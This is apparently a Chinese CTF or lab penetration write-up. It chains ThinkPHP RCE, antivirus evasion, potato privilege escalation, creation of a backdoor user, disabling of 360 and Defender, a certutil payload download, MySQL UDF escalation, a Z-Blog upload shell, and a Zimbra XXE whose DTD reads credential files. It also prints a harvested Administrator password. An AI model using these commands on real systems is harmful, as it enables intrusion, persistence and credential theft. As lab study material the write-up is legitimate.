信息收集
1 | ./fscan_mac_arm64 -h 172.20.56.10/24 |
扫描出来一个thinkphp的漏洞。
thinkphp rce
拿到第一个flag
原本想直接写一个shell
1 | System Idle Process 0 Services 0 4 K |
发现有360杀软,所以得写一个免杀的webshell,参考其他师傅的webshell
1 |
|
把shell弹到cs上提权看看,因为存在360所以需要对cs进行免杀所以去找了个项目
https://github.com/T4y1oR/RingQ
土豆提权

成功提权
权限维持
先给自己添加一个后门用户rdp上去把360给关了。
1 | shell net user ocean admin@123 /add |
然后利用插件把rdp服务开起来
直接给他关了,然后去抓个密码

Administrator / Tp@cslKM
内网渗透

两个网卡去搜集下信息,直接fscan大法干他
1 |
|
发现一个新的ip10.0.0.65 还有一个 172.20.57.98,继续扫描172.20.57.98全端口看看有什么服务,但是毛线都没有,跟第一次扫描一样没啥web服务,那就转头去看看数据库。这里我参考了前面的师傅说之前有提示密码 CSLab 作为账号密码

记得爆破的时候挂上代理,使用mdut连接一波
横向 172.20.57.98

提个权使用udf,还有denfender操,那就换成弹shell趁他没杀先给我执行cs弹过去,这里我是将免杀的木马放到thinkphp服务的public的目录下了好通过http下载
1 | certutil -urlcache -split -f http://172.20.57.30/RingQ.exe |
已经上传成功,接下来执行一波

成功转发上线,还是用土豆提权试试
成功,继续做个权限维持rdp上去给他把defender关了
1 | shell net user ocean admin@123 /add |
继续fscan大法扫描内网
1 | / _ \ ___ ___ _ __ __ _ ___| | __ |
有一个web服务搭上代理去看看。发现是zblog需要审计源码,这里我直接参考其他的师傅的思路打的。
横向 10.0.0.34
在我们拿下的那台数据库主机上看到了guid

在源码中发现了密码的生成算法。

所以咱们直接自己生成一波
1 | ps = 123456 |

顺利进入后台,然后后台存在一个文件上传
参考 https://github.com/fengyijiu520/Z-Blog-
然后直接用蚁剑连接即可。发现是linux系统需要提权,直接来一首sudo -l


那么去改一下这个sh文件在执行就行了
继续看看ip

发现还有一层难崩,那就继续扫扫内网吧,同时把代理也搭建起来。
1 | 10.1.1.56:11211 open |
发现服务去看看
有一个zimbra服务去找找漏洞
横向 10.1.1.56
有一个cve-2019-9670-xxe
参考: http://nooemotion.com/2023/02/16/zimbra%E6%94%BB%E9%98%B2%E7%AC%94%E8%AE%B0-xxessrf-rce/

先来写一个dtd,这个是读账号密码的,可以直接改成直接读flag
1 | <!ENTITY % file SYSTEM "file:../conf/localconfig.xml"> |

记得在php那台服务器创建
然后直接打
1 | POST /Autodiscover/Autodiscover.xml HTTP/1.1 |